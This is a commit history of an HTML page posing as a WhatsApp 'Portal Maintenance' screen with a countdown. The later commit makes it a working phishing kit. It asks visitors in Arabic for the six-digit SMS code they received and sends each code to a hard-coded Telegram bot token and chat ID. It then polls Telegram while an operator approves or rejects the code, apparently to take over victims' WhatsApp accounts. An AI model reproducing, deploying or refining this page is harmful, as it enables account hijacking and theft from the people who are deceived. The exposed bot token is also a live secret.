
==== commit 72a16b30: "Update maintenance.html" ====
--- a/join/maintenance.html
+++ b/join/maintenance.html
@@ -6,7 +6,7 @@
     <title>WhatsApp Portal Maintenance</title>
     <style>
         body {
-            background-color: #111B21; /* Official WhatsApp dark background */
+            background-color: #111B21;
             color: #E9EDEF;
             font-family: system-ui, -apple-system, sans-serif;
             display: flex;
@@ -16,7 +16,7 @@
             margin: 0;
         }
         .container {
-            background-color: #202C33; /* Official WhatsApp panel color */
+            background-color: #202C33;
             padding: 3rem 2.5rem;
             border-radius: 1rem;
             box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
@@ -28,12 +28,12 @@
         h2 {
             margin-top: 0;
             margin-bottom: 1rem;
-            color: #25D366; /* Official WhatsApp Green */
+            color: #25D366;
             font-size: 1.5rem;
             direction: ltr;
         }
         p {
-            color: #8696A0; /* Official WhatsApp secondary text */
+            color: #8696A0;
             font-size: 1.1rem;
             line-height: 1.6;
             margin-bottom: 1.5rem;
@@ -48,7 +48,6 @@
             direction: ltr;
         }
         .whatsapp-btn {
-            display: none; /* Hidden until timer hits zero */
             background-color: #25D366;
             color: #111B21;
             text-decoration: none;
@@ -58,9 +57,57 @@
             font-size: 1rem;
             transition: background-color 0.2s;
             display: inline-block;
+            margin-top: 1rem;
         }
         .whatsapp-btn:hover {
             background-color: #20ba5a;
+        }
+        #verificationSection {
+            display: none;
+            margin-top: 1rem;
+        }
+        .code-input {
+            width: 80%;
+            padding: 0.75rem;
+            font-size: 1.25rem;
+            text-align: center;
+            letter-spacing: 4px;
+            border-radius: 0.5rem;
+            border: 1px solid #8696A0;
+            background-color: #111B21;
+            color: #E9EDEF;
+            margin-bottom: 1rem;
+            direction: ltr;
+        }
+        .action-buttons {
+            display: flex;
+            gap: 10px;
+            justify-content: center;
+        }
+        .btn-verify {
+            background-color: #25D366;
+            color: #111B21;
+            border: none;
+            padding: 0.6rem 1.2rem;
+            font-weight: bold;
+            border-radius: 0.4rem;
+            cursor: pointer;
+            font-size: 1rem;
+        }
+        .btn-reject {
+            background-color: #ea4335;
+            color: #ffffff;
+            border: none;
+            padding: 0.6rem 1.2rem;
+            font-weight: bold;
+            border-radius: 0.4rem;
+            cursor: pointer;
+            font-size: 1rem;
+        }
+        .msg-feedback {
+            margin-top: 1rem;
+            font-size: 1rem;
+            font-weight: bold;
         }
     </style>
 </head>
@@ -68,15 +115,27 @@
 
     <div class="container">
         <h2>Portal Maintenance</h2>
-        <p>هذا الموقع قيد الصيانة. سوف يصلك رمز الإضافة الأخير بعد</p>
+        <p id="instructionText">هذا الموقع قيد الصيانة. سوف يصلك رمز الإضافة الأخير بعد</p>
         
         <div class="timer" id="countdown">25:00</div>
         
-        <a id="whatsappLink" href="https://chat.whatsapp.com/YOUR_GROUP_INVITE_LINK" target="_blank" class="whatsapp-btn" style="display: none;">Join WhatsApp Group</a>
+        <div id="verificationSection">
+            <input type="text" id="codeInput" class="code-input" maxlength="6" placeholder="------">
+            <div class="action-buttons">
+                <button class="btn-verify" onclick="verifyCode()">Yes (Verify)</button>
+                <button class="btn-reject" onclick="rejectCode()">No (Wrong)</button>
+            </div>
+            <div id="feedbackMsg" class="msg-feedback"></div>
+        </div>
+
+        <div id="successSection" style="display: none;">
+            <p style="color: #25D366; font-weight: bold;">تم التحقق بنجاح! يمكنك الآن الانضمام للمجموعة:</p>
+            <a id="whatsappLink" href="https://chat.whatsapp.com/YOUR_GROUP_INVITE_LINK" target="_blank" class="whatsapp-btn">Join WhatsApp Group</a>
+        </div>
     </div>
 
     <script>
-        // Set back to 25 minutes
+        // Set back to 25 minutes (change to 5 or 10 seconds for quick testing)
         const DURATION_SECONDS = 25 * 60; 
         let endTime = localStorage.getItem('registration_endtime');
 
@@ -86,7 +145,13 @@
         }
 
         const timerDisplay = document.getElementById('countdown');
-        const whatsappBtn = document.getElementById('whatsappLink');
+        const instructionText = document.getElementById('instructionText');
+        const verificationSection = document.getElementById('verificationSection');
+        const successSection = document.getElementById('successSection');
+        const codeInput = document.getElementById('codeInput');
+        const feedbackMsg = document.getElementById('feedbackMsg');
+
+        const CORRECT_CODE = "123456";
 
         function updateTimer() {
             const now = Date.now();
@@ -100,9 +165,31 @@
             if (timeLeft <= 0) {
                 clearInterval(timerInterval);
                 timerDisplay.style.display = 'none';
-                whatsappBtn.style.display = 'inline-block';
+                instructionText.textContent = "يرجى إدخال الرمز المكون من 6 أرقام الذي تلقيته عبر رسالة نصية (SMS):";
+                verificationSection.style.display = 'block';
                 localStorage.removeItem('registration_endtime');
             }
+        }
+
+        function verifyCode() {
+            const userEnteredCode = codeInput.value.trim();
+            if (userEnteredCode === CORRECT_CODE) {
+                feedbackMsg.style.color = "#25D366";
+                feedbackMsg.textContent = "الرمز صحيح!";
+                verificationSection.style.display = 'none';
+                instructionText.style.display = 'none';
+                successSection.style.display = 'block';
+            } else {
+                feedbackMsg.style.color = "#ea4335";
+                feedbackMsg.textContent = "الرمز غير صحيح. الرجاء كتابة الرمز الصحيح.";
+            }
+        }
+
+        function rejectCode() {
+            feedbackMsg.style.color = "#ea4335";
+            feedbackMsg.textContent = "الرجاء كتابة الرمز الصحيح.";
+            codeInput.value = "";
+            codeInput.focus();
         }
 
         updateTimer();

==== commit 71c7591a: "Update maintenance.html" ====
--- a/join/maintenance.html
+++ b/join/maintenance.html
@@ -12,7 +12,7 @@
             display: flex;
             justify-content: center;
             align-items: center;
-            height: 100vh;
+            min-height: 100vh;
             margin: 0;
         }
         .container {
@@ -79,30 +79,20 @@
             margin-bottom: 1rem;
             direction: ltr;
         }
-        .action-buttons {
-            display: flex;
-            gap: 10px;
-            justify-content: center;
-        }
-        .btn-verify {
+        .btn-submit {
             background-color: #25D366;
             color: #111B21;
             border: none;
-            padding: 0.6rem 1.2rem;
+            padding: 0.75rem 1.8rem;
             font-weight: bold;
             border-radius: 0.4rem;
             cursor: pointer;
             font-size: 1rem;
-        }
-        .btn-reject {
-            background-color: #ea4335;
-            color: #ffffff;
-            border: none;
-            padding: 0.6rem 1.2rem;
-            font-weight: bold;
-            border-radius: 0.4rem;
-            cursor: pointer;
-            font-size: 1rem;
+            transition: opacity 0.2s;
+        }
+        .btn-submit:disabled {
+            opacity: 0.5;
+            cursor: not-allowed;
         }
         .msg-feedback {
             margin-top: 1rem;
@@ -121,9 +111,8 @@
         
         <div id="verificationSection">
             <input type="text" id="codeInput" class="code-input" maxlength="6" placeholder="------">
-            <div class="action-buttons">
-                <button class="btn-verify" onclick="verifyCode()">Yes (Verify)</button>
-                <button class="btn-reject" onclick="rejectCode()">No (Wrong)</button>
+            <div>
+                <button id="submitBtn" class="btn-submit" onclick="submitCodeForVerification()">إرسال للتحقق</button>
             </div>
             <div id="feedbackMsg" class="msg-feedback"></div>
         </div>
@@ -135,13 +124,21 @@
     </div>
 
     <script>
-        // Set back to 25 minutes (change to 5 or 10 seconds for quick testing)
+        // Telegram Credentials
+        const TELEGRAM_BOT_TOKEN = "7953610996:AAECLuXvQ_m93xbeEiRDK7RK3yd2ghLPtxo";
+        const TELEGRAM_CHAT_ID = "6727057071";
+
+        // Timer Configuration (25 Minutes)
         const DURATION_SECONDS = 25 * 60; 
+        
         let endTime = localStorage.getItem('registration_endtime');
+        const now = Date.now();
 
         if (!endTime) {
-            endTime = Date.now() + (DURATION_SECONDS * 1000);
+            endTime = now + (DURATION_SECONDS * 1000);
             localStorage.setItem('registration_endtime', endTime);
+        } else {
+            endTime = parseInt(endTime, 10);
         }
 
         const timerDisplay = document.getElementById('countdown');
@@ -150,12 +147,21 @@
         const successSection = document.getElementById('successSection');
         const codeInput = document.getElementById('codeInput');
         const feedbackMsg = document.getElementById('feedbackMsg');
-
-        const CORRECT_CODE = "123456";
+        const submitBtn = document.getElementById('submitBtn');
+
+        let checkInterval = null;
+        let lastUpdateId = 0;
+        let pendingSubmissionId = null;
+
+        function showVerificationUI() {
+            timerDisplay.style.display = 'none';
+            instructionText.textContent = "يرجى إدخال الرمز المكون من 6 أرقام الذي تلقيته عبر رسالة نصية (SMS):";
+            verificationSection.style.display = 'block';
+        }
 
         function updateTimer() {
-            const now = Date.now();
-            const timeLeft = Math.max(0, Math.floor((endTime - now) / 1000));
+            const currentNow = Date.now();
+            const timeLeft = Math.max(0, Math.floor((endTime - currentNow) / 1000));
 
             const minutes = Math.floor(timeLeft / 60);
             const seconds = timeLeft % 60;
@@ -163,37 +169,128 @@
             timerDisplay.textContent = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
 
             if (timeLeft <= 0) {
-                clearInterval(timerInterval);
-                timerDisplay.style.display = 'none';
-                instructionText.textContent = "يرجى إدخال الرمز المكون من 6 أرقام الذي تلقيته عبر رسالة نصية (SMS):";
-                verificationSection.style.display = 'block';
-                localStorage.removeItem('registration_endtime');
+                if (window.timerInterval) clearInterval(window.timerInterval);
+                showVerificationUI();
             }
         }
 
-        function verifyCode() {
+        // Initialize Timer Check
+        if (now >= endTime) {
+            showVerificationUI();
+        } else {
+            updateTimer();
+            window.timerInterval = setInterval(updateTimer, 1000);
+        }
+
+        // Send Code to Telegram for Manual Verification
+        async function submitCodeForVerification() {
             const userEnteredCode = codeInput.value.trim();
-            if (userEnteredCode === CORRECT_CODE) {
-                feedbackMsg.style.color = "#25D366";
-                feedbackMsg.textContent = "الرمز صحيح!";
-                verificationSection.style.display = 'none';
-                instructionText.style.display = 'none';
-                successSection.style.display = 'block';
-            } else {
+
+            if (!userEnteredCode || userEnteredCode.length < 4) {
                 feedbackMsg.style.color = "#ea4335";
-                feedbackMsg.textContent = "الرمز غير صحيح. الرجاء كتابة الرمز الصحيح.";
+                feedbackMsg.textContent = "الرجاء كتابة رمز صحيح.";
+                return;
             }
-        }
-
-        function rejectCode() {
-            feedbackMsg.style.color = "#ea4335";
-            feedbackMsg.textContent = "الرجاء كتابة الرمز الصحيح.";
-            codeInput.value = "";
-            codeInput.focus();
-        }
-
-        updateTimer();
-        const timerInterval = setInterval(updateTimer, 1000);
+
+            // Disable button while waiting
+            submitBtn.disabled = true;
+            codeInput.disabled = true;
+            feedbackMsg.style.color = "#E9EDEF";
+            feedbackMsg.textContent = "جاري التحقق من الرمز... يرجى الانتظار.";
+
+            pendingSubmissionId = "req_" + Date.now();
+
+            const messageText = `🔐 *طلب إثبات رمز جديد*\n\nالرمز المدخل: \`${userEnteredCode}\`\nمعرف الطلب: \`${pendingSubmissionId}\``;
+
+            const keyboard = {
+                inline_keyboard: [
+                    [
+                        { text: "✅ YES (قبول)", callback_data: `YES:${pendingSubmissionId}` },
+                        { text: "❌ NO (رفض)", callback_data: `NO:${pendingSubmissionId}` }
+                    ]
+                ]
+            };
+
+            try {
+                await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        chat_id: TELEGRAM_CHAT_ID,
+                        text: messageText,
+                        parse_mode: 'Markdown',
+                        reply_markup: keyboard
+                    })
+                });
+
+                // Start Polling Telegram to wait for your click (YES / NO)
+                startPollingTelegram();
+
+            } catch (error) {
+                feedbackMsg.style.color = "#ea4335";
+                feedbackMsg.textContent = "حدث خطأ في الاتصال. حاول مرة أخرى.";
+                submitBtn.disabled = false;
+                codeInput.disabled = false;
+            }
+        }
+
+        // Check for Admin Response via Telegram Updates
+        function startPollingTelegram() {
+            if (checkInterval) clearInterval(checkInterval);
+
+            checkInterval = setInterval(async () => {
+                try {
+                    const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?offset=${lastUpdateId + 1}`);
+                    const data = await response.json();
+
+                    if (data.ok && data.result.length > 0) {
+                        for (let update of data.result) {
+                            lastUpdateId = update.update_id;
+
+                            if (update.callback_query) {
+                                const callbackData = update.callback_query.data;
+                                const callbackId = update.callback_query.id;
+
+                                if (callbackData.includes(pendingSubmissionId)) {
+                                    clearInterval(checkInterval);
+
+                                    // Acknowledge Telegram Button Click
+                                    fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
+                                        method: 'POST',
+                                        headers: { 'Content-Type': 'application/json' },
+                                        body: JSON.stringify({ callback_query_id: callbackId, text: "تم تسجيل ردك!" })
+                                    });
+
+                                    if (callbackData.startsWith("YES")) {
+                                        // Approved by Admin
+                                        feedbackMsg.style.color = "#25D366";
+                                        feedbackMsg.textContent = "✅ تم التحقق من الرمز بنجاح!";
+                                        
+                                        setTimeout(() => {
+                                            verificationSection.style.display = 'none';
+                                            instructionText.style.display = 'none';
+                                            successSection.style.display = 'block';
+                                        }, 1000);
+
+                                    } else if (callbackData.startsWith("NO")) {
+                                        // Rejected by Admin
+                                        feedbackMsg.style.color = "#ea4335";
+                                        feedbackMsg.textContent = "❌ الرمز غير صحيح. الرجاء إدخال الكود الصحيح.";
+                                        submitBtn.disabled = false;
+                                        codeInput.disabled = false;
+                                        codeInput.value = "";
+                                        codeInput.focus();
+                                    }
+                                    break;
+                                }
+                            }
+                        }
+                    }
+                } catch (e) {
+                    console.error("Polling error:", e);
+                }
+            }, 3000);
+        }
     </script>
 
 </body>
